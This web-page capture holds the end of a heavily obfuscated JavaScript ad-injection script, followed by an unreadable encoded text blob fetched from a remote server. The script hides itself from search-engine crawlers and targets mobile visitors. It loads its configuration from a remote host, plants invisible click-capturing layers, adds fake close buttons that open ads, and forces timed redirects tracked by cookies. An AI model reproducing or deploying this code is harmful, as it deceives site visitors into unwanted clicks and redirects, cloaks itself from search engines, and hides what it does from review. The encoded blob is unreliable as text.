_0x3c884f=_0x5ece9a['Jlrhl'](_0x5ece9a[_0x45f689(0x100)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x1e4)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x189)](_0x5ece9a[_0x45f689(0xba)](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x1cc)](_0x5ece9a[_0x45f689(0xcd)](_0x45f689(0x1af),_0x242e8c)+_0x45f689(0x20d)+_0x5ece9a['sddRs'](_0x5ece9a[_0x45f689(0x105)](0x3,_0x479dbc)*_0x242e8c,_0x919dc2['reserve_height']),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a[_0x45f689(0x219)](_0x27f6c4,_0x39e2c9)),_0x5ece9a[_0x45f689(0x1a1)]),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x45f689(0xde)),_0x479dbc*_0x242e8c),_0x5ece9a['KUtGb']),_0x919dc2[_0x45f689(0xd2)]),_0x5ece9a[_0x45f689(0x163)])+_0x919dc2[_0x45f689(0x1ea)]+_0x5ece9a[_0x45f689(0xe4)];var _0x32f3d3=_0x3a5936['cLab'](_0x5ece9a[_0x45f689(0x1bb)]);_0x32f3d3['className']=_0x2c0753,_0x32f3d3['id']=_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a[_0x45f689(0x1d6)](_0x5ece9a[_0x45f689(0x132)](_0x2c0753,'_')+_0x479dbc,'_'),_0x27f6c4),_0x32f3d3[_0x45f689(0xf2)]=_0x3c884f,_0x32f3d3[_0x45f689(0x1f9)](_0x919dc2[_0x45f689(0x164)],function(){var _0x36d067=_0x45f689;try{_0x919dc2['type']=_0x36d067(0x130),_0x3a5936[_0x36d067(0x172)](_0x919dc2);}catch(_0x37c5a4){_0x3a5936[_0x36d067(0x199)](_0x37c5a4);}}),_0x3a5936['$']('#'+_0x50ac14)['parentNode'][_0x45f689(0xd6)](_0x32f3d3);}_0x5ece9a[_0x45f689(0x11f)]('0',_0x919dc2[_0x45f689(0xe6)])&&_0x5ece9a['geGsg'](setTimeout,function(){var _0x257d69=_0x45f689;_0x3a5936[_0x257d69(0x1e8)](_0x919dc2);},0x3e8);},_0x3a5936['ac']=function(_0x1ff71d,_0x11e408=_0x5a1645(0xce)){var _0x5ec43a=_0x5a1645;for(var _0x2bba5e=0x1;_0x2bba5e<=0xa;_0x2bba5e++)_0x3a5936['$'](_0x5ece9a['YnHqc'](_0x5ece9a[_0x5ec43a(0x108)]('#',_0x4524f8)+'_',_0x2bba5e))&&_0x3a5936['$'](_0x5ece9a[_0x5ec43a(0x11c)](_0x5ece9a[_0x5ec43a(0xba)](_0x5ece9a[_0x5ec43a(0x106)]('#',_0x4524f8),'_'),_0x2bba5e))[_0x5ec43a(0x159)]();if(_0x5ece9a['SjdJe'](_0x5ece9a[_0x5ec43a(0x1ce)],_0x11e408)&&_0x5ece9a['ppQTH']('1',_0x1ff71d['hid_state'])&&_0x1ff71d[_0x5ec43a(0x13c)]<=_0x1ff71d[_0x5ec43a(0x102)]){for(_0x2bba5e=0x1;_0x5ece9a[_0x5ec43a(0x13d)](_0x2bba5e,0xa);_0x2bba5e++){var _0xa588ac=_0x3a5936['cLab'](_0x5ece9a[_0x5ec43a(0x1bb)]);_0xa588ac['style']=_0x5ece9a[_0x5ec43a(0x162)](_0x5ece9a[_0x5ec43a(0xff)](_0x5ece9a[_0x5ec43a(0x173)],_0x5ece9a[_0x5ec43a(0x170)](0xa,_0x5ece9a[_0x5ec43a(0x105)](_0x2bba5e,0x1))),_0x5ece9a[_0x5ec43a(0xc3)]),_0xa588ac['id']=_0x5ece9a[_0x5ec43a(0x1d6)](_0x4524f8+'_',_0x2bba5e),_0x5ece9a[_0x5ec43a(0x133)]('1',_0x1ff71d['position'])?(_0x5ece9a[_0x5ec43a(0xe0)](_0x3a5936[_0x5ec43a(0x1a7)](),0xa)?_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a['dEXHL'](_0x1ff71d[_0x5ec43a(0xd8)],'px'):_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a[_0x5ec43a(0x1e5)],_0xa588ac[_0x5ec43a(0xf2)]['top']=_0x5ece9a[_0x5ec43a(0x1c1)](_0x5ece9a[_0x5ec43a(0x213)](_0x1ff71d[_0x5ec43a(0x1ea)],_0x1ff71d[_0x5ec43a(0x16e)]),'px')):(_0xa588ac[_0x5ec43a(0xf2)]['height']=_0x5ece9a[_0x5ec43a(0x15b)](_0x1ff71d[_0x5ec43a(0xd8)],'px'),_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x19e)]=_0x5ece9a[_0x5ec43a(0x17f)](_0x5ece9a[_0x5ec43a(0xd4)](_0x1ff71d['height'],_0x1ff71d[_0x5ec43a(0x16e)]),'px')),_0xa588ac[_0x5ec43a(0x1f9)](_0x1ff71d[_0x5ec43a(0x164)],function(){var _0x61df41=_0x5ec43a;try{_0x1ff71d['hid_c_number']+=0x1,_0x5ece9a[_0x61df41(0x194)](_0x1ff71d[_0x61df41(0x19f)],_0x1ff71d[_0x61df41(0x1ae)])&&(_0x1ff71d['hid_state']=0x0,_0x3a5936['ac'](_0x1ff71d,_0x5ece9a[_0x61df41(0xdd)])),_0x1ff71d[_0x61df41(0x151)]=_0x5ece9a[_0x61df41(0x177)],_0x3a5936[_0x61df41(0x172)](_0x1ff71d);}catch(_0x3a591b){_0x3a5936[_0x61df41(0x199)](_0x3a591b);}}),document[_0x5ec43a(0x1a4)][_0x5ec43a(0x20b)](_0x5ece9a['RRXqq'],_0xa588ac);}_0x5ece9a['rsPcn']('0',_0x1ff71d[_0x5ec43a(0xe6)])&&setTimeout(function(){_0x3a5936['ac'](_0x1ff71d);},0x7d0);}},_0x3a5936['gb']=function(_0x1e265d){var _0x2b6cc8=_0x5a1645,_0x338bff={'XNevD':function(_0x388ae9,_0x4fa077){return _0x388ae9>_0x4fa077;}};if(_0x5ece9a['SfAJc'](_0x1e265d[_0x2b6cc8(0x1a8)],0x1)){_0x3a5936['$'](_0x2e7a31)[0x0]&&_0x3a5936['$'](_0x2e7a31)[0x0][_0x2b6cc8(0x159)]();var _0x3d0eef=_0x3a5936['de'](_0x2b6cc8(0x182)),_0x34ecfd=_0x3a5936[_0x2b6cc8(0x147)](_0x2e7a31);'1'==_0x1e265d['position']?_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a['QxWXq'](_0x5ece9a['bOFWo'](_0x3d0eef,_0x2b6cc8(0x206)),_0x5ece9a[_0x2b6cc8(0x11c)](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height']))+_0x5ece9a[_0x2b6cc8(0x12a)]:_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a[_0x2b6cc8(0x207)](_0x5ece9a['ZGRTz'](_0x5ece9a[_0x2b6cc8(0x1e7)](_0x3d0eef,_0x5ece9a[_0x2b6cc8(0x1b5)]),_0x5ece9a['kHwPM'](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height'])),_0x5ece9a[_0x2b6cc8(0x12a)]),_0x3a5936['$'](_0x5ece9a[_0x2b6cc8(0x1c1)]('#',_0x50ac14))[_0x2b6cc8(0xe7)]['appendChild'](_0x34ecfd),_0x34ecfd['addEventListener'](_0x1e265d[_0x2b6cc8(0x164)],function(){var _0x3c2a62=_0x2b6cc8;try{_0x3a5936[_0x3c2a62(0x218)](),_0x338bff[_0x3c2a62(0x192)](_0x1e265d[_0x3c2a62(0x1a8)],parseInt(0x64*Math[_0x3c2a62(0x1b1)]()))&&(_0x1e265d['type']='close',_0x3a5936['open'](_0x1e265d));}catch(_0x1cdd29){_0x3a5936[_0x3c2a62(0x199)](_0x1cdd29);}});}},_0x3a5936['qd']=function(_0x9e602a,_0x3f45fd=_0x5a1645(0xce)){var _0x52886f=_0x5a1645,_0x20da1c={'mTUWa':function(_0x23d50d,_0x721605){return _0x5ece9a['DUcId'](_0x23d50d,_0x721605);},'Gadrd':_0x5ece9a[_0x52886f(0xdd)],'Bzqmx':function(_0x4bac13,_0x3661dd){return _0x4bac13+_0x3661dd;},'LgVbu':_0x52886f(0x121),'COnBK':_0x5ece9a['LENJB']};if(!_0x3a5936[_0x52886f(0x1dd)]())return!0x1;_0x3a5936['$'](_0x2e2f92)[0x0]&&_0x3a5936['$'](_0x2e2f92)[0x0]['remove']();var _0x4cf88f=_0x3a5936[_0x52886f(0x1f7)](_0x5ece9a['gdcvQ'](_0x5ece9a['IprSi'],_0x9e602a['id']));if(_0x5ece9a[_0x52886f(0x1ce)]==_0x3f45fd&&_0x5ece9a[_0x52886f(0x1c6)]('1',_0x9e602a[_0x52886f(0x158)])&&!_0x4cf88f&&_0x5ece9a['zEKNb'](_0x9e602a['com_pvnum_show'],_0x9e602a[_0x52886f(0x102)])){var _0x48f813=_0x3a5936[_0x52886f(0x147)](_0x2e2f92);_0x48f813[_0x52886f(0xf2)]=_0x3a5936['de'](_0x5ece9a[_0x52886f(0xd7)]),_0x3a5936['$'](_0x5ece9a[_0x52886f(0xfd)]('#',_0x50ac14))[_0x52886f(0xe7)]['appendChild'](_0x48f813),_0x3a5936['$'](_0x2e2f92)[0x0][_0x52886f(0x1f9)](_0x9e602a[_0x52886f(0x164)],function(){var _0x47e406=_0x52886f;try{_0x9e602a[_0x47e406(0x12b)]+=0x1,_0x20da1c['mTUWa'](_0x9e602a[_0x47e406(0x12b)],_0x9e602a['com_click_num'])&&(_0x9e602a[_0x47e406(0x158)]=0x0,_0x3a5936['qd'](_0x9e602a,_0x20da1c[_0x47e406(0x10e)])),_0x3a5936[_0x47e406(0x10f)](_0x20da1c['Bzqmx'](_0x20da1c[_0x47e406(0x167)],_0x9e602a['id']),'1',parseInt(_0x9e602a[_0x47e406(0x141)])),_0x9e602a[_0x47e406(0x151)]=_0x20da1c[_0x47e406(0x1b9)],_0x3a5936[_0x47e406(0x172)](_0x9e602a);}catch(_0x33f1d7){_0x3a5936[_0x47e406(0x199)](_0x33f1d7);}}),setTimeout(function(){_0x3a5936['qd'](_0x9e602a);},0x3e8);}},_0x3a5936['skip']=function(_0x182c18){var _0x4cbfaa=_0x5a1645;_0x5ece9a[_0x4cbfaa(0x16b)](setTimeout,function(){var _0x3c7679=_0x4cbfaa;_0x3a5936[_0x3c7679(0x1dd)]()&&_0x5ece9a['SfAJc'](_0x182c18[_0x3c7679(0x14b)],parseInt(_0x5ece9a[_0x3c7679(0xb9)](0x64,Math[_0x3c7679(0x1b1)]())))&&(_0x3a5936['gCook'](_0x5ece9a[_0x3c7679(0x12c)])||(_0x3a5936[_0x3c7679(0x10f)](_0x5ece9a[_0x3c7679(0x12c)],'1',0xa),_0x182c18[_0x3c7679(0x151)]=_0x5ece9a[_0x3c7679(0x139)],_0x3a5936['open'](_0x182c18)));},_0x5ece9a[_0x4cbfaa(0x13f)](0x3e8,_0x182c18['compel_skip_delay']));},_0x3a5936[_0x5a1645(0x218)]=function(_0x168a61){},_0x3a5936['db']=function(_0x3e225d){var _0x278883=_0x5a1645;if(_0x5ece9a[_0x278883(0x127)]('1',_0x3e225d[_0x278883(0x14c)])){_0x3a5936['$'](_0x3523d6)[0x0]&&_0x3a5936['$'](_0x3523d6)[0x0]['remove']();var _0x119fec=_0x3a5936[_0x278883(0x147)](_0x3523d6);_0x119fec[_0x278883(0xf2)]=_0x5ece9a[_0x278883(0x1a6)](_0x5ece9a[_0x278883(0x17e)]+_0x3e225d['height'],_0x5ece9a[_0x278883(0x12a)]),_0x5ece9a[_0x278883(0x13e)]('1',_0x3e225d[_0x278883(0x1ef)])?document[_0x278883(0x1a4)]['insertBefore'](_0x119fec,document['body'][_0x278883(0x149)][0x0]):document[_0x278883(0x1a4)][_0x278883(0xd6)](_0x119fec);}},_0x3a5936['de']=function(_0x1a46bb){var _0x30cafd=_0x5a1645;for(var _0x3aabce={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2938b6='',_0x59638e='',_0x59908e=0x0;_0x5ece9a[_0x30cafd(0x20c)](_0x59908e,_0x1a46bb[_0x30cafd(0xc0)]);_0x59908e++)_0x59638e+=_0x3aabce[_0x2938b6=_0x1a46bb[_0x59908e]]?_0x3aabce[_0x2938b6]:_0x2938b6;return _0x59638e;},_0x3a5936['yb']=function(_0x1b1a25){var _0x1f12e9=_0x5a1645,_0x410273={'wHyWT':function(_0x44527b,_0xaad672){var _0x5bb57f=a0_0x5c78;return _0x5ece9a[_0x5bb57f(0x1a2)](_0x44527b,_0xaad672);},'Cyzhl':function(_0x103430,_0x56f7c5){return _0x5ece9a['pXoQX'](_0x103430,_0x56f7c5);},'Zzlre':function(_0xa301b6,_0x2217dc){return _0x5ece9a['ztzBh'](_0xa301b6,_0x2217dc);}};window[_0x1f12e9(0x15c)]&&window[_0x1f12e9(0x1f9)](_0x5ece9a['pYAXY'],function(_0x1b8d64){var _0x98c933=_0x1f12e9,_0x119a17=_0x1b8d64[_0x98c933(0x16a)];_0x1e8a7d=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['x'])),0x64),_0x3bfcb8=_0x410273[_0x98c933(0x1ed)](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['y'])),0x64),_0xfd3cbb=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273[_0x98c933(0x179)](0x64,_0x119a17['z'])),0x64);},!0x1);},_0x3a5936[_0x5a1645(0x199)]=function(_0x5abf93){var _0x5577e4=_0x5a1645,_0x3855a9=_0x5ece9a[_0x5577e4(0x1a9)](encodeURI,_0x5ece9a[_0x5577e4(0xfc)](_0x5abf93[_0x5577e4(0xc9)]+':\x20',_0x5abf93[_0x5577e4(0x1a0)]));_0x3a5936[_0x5577e4(0x1e2)](_0x5ece9a[_0x5577e4(0x17d)](_0x5ece9a[_0x5577e4(0x1c2)],_0x3855a9));},_0x3a5936['IsPC']=function(){var _0x1f4715=_0x5a1645;return!_0x5ece9a[_0x1f4715(0x1bc)](navigator[_0x1f4715(0x107)][_0x1f4715(0x14e)](_0x5ece9a[_0x1f4715(0x1c7)]),0x0)&&!!/^Win|Mac/[_0x1f4715(0xee)](navigator['platform']);},_0x3a5936['init']=function(_0x3dc85e){var _0xb5a0ad=_0x5a1645;_0x3a5936['IsPC']()?_0x3dc85e[_0xb5a0ad(0x1fe)]=_0x3dc85e[_0xb5a0ad(0x1da)]:(_0x3a5936['yb'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x178)](_0x3dc85e),_0x3a5936['img'](_0x3dc85e),_0x3a5936['ac'](_0x3dc85e),_0x3a5936['gb'](_0x3dc85e),_0x3a5936['qd'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x186)](_0x3dc85e),_0x3a5936['db'](_0x3dc85e)),_0x3dc85e[_0xb5a0ad(0xe2)]&&_0x3a5936[_0xb5a0ad(0x1e2)](_0x3dc85e[_0xb5a0ad(0xe2)]);},!_0x3a5936[_0x5a1645(0x1cd)]()){try{var _0x1ad8d3=_0x5ece9a[_0x5a1645(0x17b)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x13f)](0x5,Math[_0x5a1645(0x1b1)]())),0x3),_0x50ac14=_0x3a5936['rc'](_0x1ad8d3)+'p',_0x3523d6=_0x5ece9a['OEKms'](_0x3a5936['rc'](_0x1ad8d3),'m'),_0x2e2f92=_0x5ece9a[_0x5a1645(0x1cb)](_0x3a5936['rc'](_0x1ad8d3),'q'),_0x4524f8=_0x5ece9a[_0x5a1645(0xcb)](_0x3a5936['rc'](_0x1ad8d3),'h'),_0x2e7a31=_0x3a5936['rc'](_0x1ad8d3)+'c',_0x2c0753=_0x5ece9a['RrZdj'](_0x3a5936['rc'](_0x1ad8d3),'i'),_0x14d517=_0x3a5936['rc'](0xa),_0x4d7af3=_0x3a5936['rc'](0xb),_0x335307=JSON[_0x5a1645(0x1b6)](_0x3a5936['de'](_0x5ece9a[_0x5a1645(0x152)]));navigator[_0x5a1645(0x107)]['match'](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x5a1645(0x1a4)]||document[_0x5a1645(0x11e)][_0x5a1645(0x123)](document[_0x5a1645(0x1fc)](_0x5ece9a['axLAW'])),_0x3a5936['IsPC']()&&(_0x335307[_0x5a1645(0x1fe)]=_0x335307[_0x5a1645(0x1da)]),_0x335307[_0x5a1645(0xd2)]=window[_0x5a1645(0x16c)],_0x5ece9a[_0x5a1645(0x1b7)](_0x5ece9a[_0x5a1645(0x103)](parseInt,window[_0x5a1645(0x12f)]['height'])/_0x5ece9a['puwar'](parseInt,window[_0x5a1645(0x12f)][_0x5a1645(0xd2)]),1.7)?(_0x335307[_0x5a1645(0x1ea)]=_0x5ece9a[_0x5a1645(0x1df)](parseInt,_0x5ece9a[_0x5a1645(0xc4)](_0x335307[_0x5a1645(0xd2)]/0x280,_0x5ece9a[_0x5a1645(0x11b)](0x7c,_0x5ece9a['kImIp'](0x28,0x3-_0x335307[_0x5a1645(0xfe)])))),_0x335307[_0x5a1645(0xd8)]=_0x5ece9a['XOAXE'](parseInt,_0x5ece9a[_0x5a1645(0x13b)](_0x335307[_0x5a1645(0xd2)],0x280)*_0x335307[_0x5a1645(0x150)])):(_0x335307['height']=0x78,_0x335307[_0x5a1645(0xd8)]=0x0),_0x335307['user_agent']=navigator[_0x5a1645(0x107)][_0x5a1645(0x1ad)](),_0x335307[_0x5a1645(0x1eb)]=new Date()[_0x5a1645(0x109)](),_0x335307['open_n']=0x0,_0x335307[_0x5a1645(0x19f)]=0x0,_0x335307['com_c_number']=0x0,_0x335307['show_number']=0x1,_0x3a5936['yb'](_0x335307),_0x3a5936[_0x5a1645(0x178)](_0x335307),_0x3a5936[_0x5a1645(0x1e8)](_0x335307),_0x3a5936['ac'](_0x335307),_0x3a5936['gb'](_0x335307),_0x3a5936['db'](_0x335307));}catch(_0x2cdbf2){_0x3a5936['catch'](_0x2cdbf2);}var _0x51577f=new XMLHttpRequest();_0x51577f['open'](_0x5a1645(0x203),_0x5ece9a[_0x5a1645(0x1c1)](_0x5ece9a[_0x5a1645(0x101)](_0x335307[_0x5a1645(0x1fe)]+_0x5ece9a[_0x5a1645(0x16d)],_0x335307['id']),_0x5ece9a[_0x5a1645(0x135)])+Math[_0x5a1645(0x1b1)](),!0x0),_0x51577f[_0x5a1645(0x180)](_0x5ece9a[_0x5a1645(0x1e1)],_0x5a1645(0x21a)),_0x51577f[_0x5a1645(0x16f)](),_0x51577f[_0x5a1645(0x131)]=function(){var _0xb2acfc=_0x5a1645;try{if(0x4==_0x51577f[_0xb2acfc(0x1c5)]&&_0x5ece9a['LRVua'](0xc8,_0x51577f[_0xb2acfc(0x1b2)])){var _0x16e5b7=JSON[_0xb2acfc(0x1b6)](_0x51577f[_0xb2acfc(0x1b4)]),_0x23528c=JSON['parse'](_0x3a5936['de'](_0x16e5b7['key']));_0x23528c['string']=_0x16e5b7['string'],_0x23528c[_0xb2acfc(0xd2)]=window['innerWidth'],_0x5ece9a[_0xb2acfc(0x1be)](_0x5ece9a[_0xb2acfc(0xbf)](parseInt,window[_0xb2acfc(0x12f)][_0xb2acfc(0x1ea)]),_0x5ece9a[_0xb2acfc(0x1a9)](parseInt,window['screen'][_0xb2acfc(0xd2)]))>1.7?(_0x23528c[_0xb2acfc(0x1ea)]=parseInt(_0x5ece9a[_0xb2acfc(0x1d5)](_0x23528c['width'],0x280)*_0x5ece9a['njYtr'](0x7c,_0x5ece9a[_0xb2acfc(0x1a5)](0x28,_0x5ece9a['JhNUM'](0x3,_0x23528c['size'])))),_0x23528c[_0xb2acfc(0xd8)]=_0x5ece9a[_0xb2acfc(0x10b)](parseInt,_0x5ece9a[_0xb2acfc(0xc2)](_0x5ece9a[_0xb2acfc(0x1f3)](_0x23528c[_0xb2acfc(0xd2)],0x280),_0x23528c[_0xb2acfc(0x150)]))):(_0x23528c[_0xb2acfc(0x1ea)]=0x78,_0x23528c[_0xb2acfc(0xd8)]=0x0),_0x23528c[_0xb2acfc(0x198)]=navigator[_0xb2acfc(0x107)]['toLowerCase'](),_0x23528c[_0xb2acfc(0x1eb)]=new Date()['getTime'](),_0x23528c[_0xb2acfc(0x19d)]=0x0,_0x23528c[_0xb2acfc(0x19f)]=0x0,_0x23528c[_0xb2acfc(0x12b)]=0x0,_0x23528c[_0xb2acfc(0x102)]=_0x3a5936[_0xb2acfc(0x1f7)](_0x5ece9a[_0xb2acfc(0xe1)](_0x5ece9a[_0xb2acfc(0xfb)],_0x23528c['id'])),_0x23528c[_0xb2acfc(0x102)]?_0x23528c['show_number']=_0x5ece9a[_0xb2acfc(0x21c)](_0x5ece9a[_0xb2acfc(0xef)](parseInt,_0x23528c[_0xb2acfc(0x102)]),0x1):_0x23528c[_0xb2acfc(0x102)]=0x1,setTimeout(function(){var _0x33228b=_0xb2acfc;_0x3a5936[_0x33228b(0x10f)](_0x5ece9a[_0x33228b(0x1d9)](_0x5ece9a[_0x33228b(0xfb)],_0x23528c['id']),_0x23528c['show_number'],0x4650);},0x7530),_0x3a5936[_0xb2acfc(0xcf)](_0x23528c);}}catch(_0x78785e){_0x3a5936[_0xb2acfc(0x199)](_0x78785e);}};}}}()));
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/17174809522.txt
body_size: 110460
content:
~0qk;wqhprtWre7/ryT5Sn-p+_/Vq%7J1]ANi7XC^/XJJf2E_X/56VFtyY2)}ofVN1dSqsf}Ye/1_sASBQ4NqSOSE{^LYJY]fUUUI}uw;/e5K;CATodEhD{Ww]yhEe/7dAI@+^qSU+UA;%|t_X///KT]iK^Ah//QRtdV6zV9Ye{(||B5zWDpW}LpE&ypk2p^+k+UAL&W4z+AI7QOUWA^Ve/@:+U@UKfDA9f&~SOT+(T0:OIpWNYoJF&-@^yp]e/0LsLp9NXtRL%2AOq}U5VqYVfAitVo_KY2:tsETo~6~Qd{F;/4Q&Txh@LpkEBnN;)eDs+JUTI&EL@KL%wSnnU4AyY5OJYV^d6+dWAQp(CN016QR|Bh]/71/:h1dtdAY7&qs5^fSO]1YX/s_^0(kEOpwYXX{_1Ss//J77%q6Ld7C/%d(9J1pz6NpXe}QF5A4n_S:F2Yoqr(wX&s%%2fOnY(O:^LL:6&-(1|@Uq{(e%_Y%2+-qSQt{;NA9U(|0{:kU;zho]XV)_:ONV%f:@4_Ld|)1xyYWJL-e97}//R^)d4:o:tSBI59Ofq;@Nte5i)):^fSt6tp1^NdYzQ5oT|^74X5X/AJkF5)/s4175sQJK~pX/k7z;-f2qRdJ]5AOJX|AyD9%2w&X9-4UUkNO+9y2N_(;)zf_7i_JJCiB{O]]FCd+h@~k~Y&/7)70uz|UYuV_tELU+_-FY5O--(WV}6;/92:2uRfSO/INshs:z7O}qd&_CiYn;eSAEpw;X7s/etR/)X1X/1Q&Dnz//1FX%|p&L(9(eEXe/fL1iDL%1OL/7RLVz]69]eI+W@|+-Ky/74_Q6y2tKpAf%s-+@p2zfee:KX:~0OzOSKy;&~0BoLW77IXysITSLD9oQ|VX7{Q;46^^-sW-KeCwOnee1s%~SV]iBY9+IXzQ&e0yz/R]QDfe/+q@F9B@IO+Vy6kqShkRSh9qO|+k0FWkSp]+opz;/R1|}wIq0Ok9QD(zu2(WIX+(ABU-U+kt~}~QYRLo-W]ete-0SDyz-Bk;;iLX1Xne///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIK-|yoyVIR;wyFy@W0Ux}^yCIDt|S0yVIF;VW0;kWDyC(s-VyTW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CWn~w~ky|AEyCuu~|ER~BAx~w]u~E-T~BNuy4uxywB@W6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CWn~w~ky|AwyCuu~|ER~BAx~w]u~E-T~BNuy4uxywB@W6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;^~SykBny4rstV]SyVBF;wW0;i}hN|STt|hCykACN@ID;wIDyTWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJhy4pRUwEoyT04-C~StV-TNwrF;|IRUx0n-CIo-CrTN4fh-4W6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dwfx~RWLzwupp9(+AD-Oz9whRrC;SI~pzt]6hU~dN4WLVe9kTh_6uR+L:~+S|RIsSC+p@&tq4uCT_ih-OBz^CfAKN4+L@7e+w:uxh@dJzC~O06eOS_TFxq|f]w)OUy:AI(K:}6XKFCzFdX&Y]Xu6FBRNqozL@Ce:Sstf^0zwVp}X+05FT1fFR5TKFstFK/7XowQSLO1VENhB5pIz01yYe9pRKI6iT-AO&+qT:|0KN2E-fLf4s(ihEKIzykR04~On9SrrD-7eO+%T+-RO7dEiJA%fzE])(66sDTxuo7kOW/Ro{+/tRzuk17Fn1Aq/shN/7VwKDQVu{S|J9_I~E];e7/Oy6|-2uDn@tunD^)V%pEw2CDUEr-%/IEnphBdr:@ISku:nwwt7kEBYyI~ufU2-uJJ_;Ek]^S({(o~qkruDOB-U:hhuR^O{{0sk-x-D-pSq^p66f%r{%kW9KUorCTJ}x+CzYI{IpBuz2o|4I2fSky]t%zS(fxII4-0EENki:~S~I}fqu]kk&SS+BhBhh|iiA6:FNzVz1h0In(F7|S||w)~A;UNt7^SnJO:rN&^^0V}^fi(fu5A|h+sBF&;2C:00%fV72OqKzu)JdxwOV-fd^pz64z:zz;I~6:JJ9VU+~YC{(6AKAqn(d:J&&B]+_:OO6zV]Tod~zru-160K::5CC&/upU6EYuiKK@V~-xU5JJFLOq226Bptk^2uU9dr0VonJJ0fE4I1k@o0fk]y1}fLppw}}o19reIkE((F{OFADq40EBsp&iTV(79r%F6q{(51sO9s2-fSk(YY__Rq%Q{/NJ&ouenxI]N7/{];yLLQuS-uOtDtfpp]pK%E{-1qkhO(-)X~ue666f@&xzW9KOw4p2pqrR;NxNsSDOuy{U6xr-L2ewhCF9rpDIVxCRunyox+d|I4DLuXdii]EsEJ+Ni+L}~qBR2dA+zVK5S+UhCAq}||^7^Rxd)ILEJJnR}hLsB@]yQ]fABdkYqN:]Vk(OAO^if])f-)5AqfQ@-X^VJJ&Cu/KA&J:]di_5pheNAK@z5R5J--o@qd^F6L{KdK@VK-F-5un6w+^RJ:zskkh%_{(]L)(}Ny;0IX^B5st7fWXfF_y0nA@n0e@ui9&&_UL7xz/WkD(+onU@2224LTIY7{77fqQQ%/IBwO